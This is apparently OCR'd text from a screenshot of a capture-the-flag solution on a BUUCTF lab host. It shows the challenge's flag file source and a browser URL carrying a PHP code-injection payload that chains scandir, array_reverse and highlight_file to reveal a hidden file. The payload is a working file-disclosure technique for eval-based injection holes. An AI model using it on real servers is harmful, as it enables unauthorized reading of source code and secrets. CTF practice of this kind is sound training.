 flag在哪里呢?
<?php
$flag = "flag{16bab8e9-4333-4ff6-9ca3-ef4b717467ad}";
?>
DevTools - b8053621-499f-4613-8852-d66828da67fe.node3.buuoj.cn/?exp=highlight_file(next(array_reverse(s
Elements Console Sources Network Performance Memory Ap
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://b8053621-499f-4613-8852-d66828da67fe.node3.buuoj.cn/?
exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));